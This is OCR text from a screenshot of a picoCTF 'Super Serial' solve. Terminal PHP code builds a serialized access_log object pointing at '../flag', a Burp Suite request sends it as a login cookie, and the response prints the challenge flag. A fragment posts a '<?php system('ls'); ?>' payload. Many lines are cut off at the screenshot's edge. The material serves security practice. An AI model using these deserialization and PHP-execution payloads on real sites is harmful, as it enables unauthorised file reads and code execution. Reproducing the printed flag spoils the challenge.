 1 2 3 4
9:15
mercury.picoctf.net:5428
picoCTF: Super Seri
Add-ons Manager
mercury.picoctf.net:54
ETC-http://mercury.pic
Not secure
mercury.picoctf.net:5428/authentication
Welcome
File Actions Edit View Help
syafiq ~ 2021 webexpl
syafiq ~ webexploit su
class access_log {
public $log_file;
}
$payload = new access_log();
$payload→log_file = "../flag"; //
// Serialize lalu encode
$ser = serialize($payload);
$enc = urlencode(base64_encode($se
echo $enc;
syafiq ~ webexploit su
syafiq ~ webexploit su
TzoxMDoiYWNjZXNzX2xvZyI6MTp7czo4Oi
syafiq ~ webexploit su
syafiq ~ webexploit su
TzoxMDoiYWNjZXNzX2xvZyI6MTp7czo4Oi
syafiq ~ webexploit su
syafiq ~ webexploit su
-H "Content-Type: text/plain" \
--data "<?php system('ls'); ?>"
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
2 × 3 × +
Send Cancel
Target: http://mercury.picoct
Request
Pretty Raw Hex
\n
1 GET /authentication.php HTTP/1.1
2 Host: mercury.picoctf.net:5428
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: PHPSESSID=g5mv7v7cdaje92dbjo7vndbgd4; login=
TzoxMDoiYWNjZXNzX2xvZyI6MTp7czo4OiJsb2dfZmlsZSI7czo3OiIuLi9mbGFnIjt9
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Expires: Thu, 19 Nov 1981 08:52:00 GMT
3 Cache-Control: no-store, no-cache, must-revalidate
4 Pragma: no-cache
5 Content-type: text/html; charset=UTF-8
6
7 Deserialization error. picoCTF{th15_vu1n_1s_5up3r_53r1ous_y4ll_c5123066}
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers
Search
0 highlights
Search
0 highlights
Done
Event log All issues